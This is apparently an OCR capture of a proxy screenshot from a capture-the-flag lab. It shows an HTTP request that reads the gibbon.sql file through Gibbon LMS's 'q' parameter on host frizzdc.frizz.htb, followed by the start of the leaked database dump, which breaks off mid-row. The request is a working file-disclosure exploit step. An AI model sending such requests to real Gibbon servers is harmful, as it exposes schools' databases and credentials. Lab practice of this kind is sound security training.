 Request
Pretty Raw Hex
\n
1 GET /Gibbon-LMS/?q=./gibbon.sql HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://frizzdc.frizz.htb/Gibbon-LMS/
8 Connection: keep-alive
9 Cookie: G60fa1cd0af7be78b=qlbdfmbl59mk6s5oip9i90mgne
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Done
Response
Pretty Raw Hex Render MarkInfo
\n
-- phpMyAdmin SQL Dump -- version 5.1.0 --
https://www.phpmyadmin.net/ -- -- Host: localhost:8889 -- Generation
Time: Jan 20, 2023 at 01:13 PM -- Server version: 5.7.34 -- PHP
Version: 7.4.21 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"; SET
time_zone = "+00:00"; -- -- Database: `gibbon` -- -- ------------------------
-------------------------------- -- -- Table structure for table `gibbonAction` --
CREATE TABLE `gibbonAction` ( `gibbonActionID` int(7) UNSIGNED
ZEROFILL NOT NULL, `gibbonModuleID` int(4) UNSIGNED ZEROFILL
NOT NULL, `name` varchar(50) NOT NULL COMMENT 'The action
name should be unqiue to the module that it is related to',
`precedence` int(2) NOT NULL, `category` varchar(20) NOT NULL,
`description` varchar(255) NOT NULL, `helpURL` varchar(255)
DEFAULT NULL, `URLList` text NOT NULL COMMENT 'Comma
seperated list of all URLs that make up this action', `entryURL`
varchar(255) NOT NULL, `entrySidebar` enum('Y','N') NOT NULL
DEFAULT 'Y', `menuShow` enum('Y','N') NOT NULL DEFAULT 'Y',
`defaultPermissionAdmin` enum('N','Y') NOT NULL DEFAULT 'N',
`defaultPermissionTeacher` enum('N','Y') NOT NULL DEFAULT 'N',
`defaultPermissionStudent` enum('N','Y') NOT NULL DEFAULT 'N',
`defaultPermissionParent` enum('N','Y') NOT NULL DEFAULT 'N',
`defaultPermissionSupport` enum('N','Y') NOT NULL DEFAULT 'N',
`categoryPermissionStaff` enum('Y','N') NOT NULL DEFAULT 'Y',
`categoryPermissionStudent` enum('Y','N') NOT NULL DEFAULT 'Y',
`categoryPermissionParent` enum('Y','N') NOT NULL DEFAULT 'Y',
`categoryPermissionOther` enum('Y','N') NOT NULL DEFAULT 'Y' )
ENGINE=InnoDB DEFAULT CHARSET=utf8; -- -- Dumping data for table
`gibbonAction` -- INSERT INTO `gibbonAction` (`gibbonActionID`,
`gibbonModuleID`, `name`, `precedence`, `category`, `description`,
`helpURL`, `URLList`, `entryURL`, `entrySidebar`, `menuShow`,
`defaultPermissionAdmin`, `defaultPermissionTeacher`,
`defaultPermissionStudent`, `defaultPermissionParent`,
`defaultPermissionSupport`, `categoryPermissionStaff`,
`categoryPermissionStudent`, `categoryPermissionParent`,
`categoryPermissionOther`) VALUES (0000001, 0002, 'Application
Form Settings', 0, 'Student Management', 'Allows admins to control
the application form', 'administrators/getting-started/getting-started-
with-gibbon/#admissions', 'applicationFormSettings.php',
'applicationFormSettings.php', 'Y', 'Y', 'N', 'N', 'N', 'N', 'N', 'Y', 'N', 'N',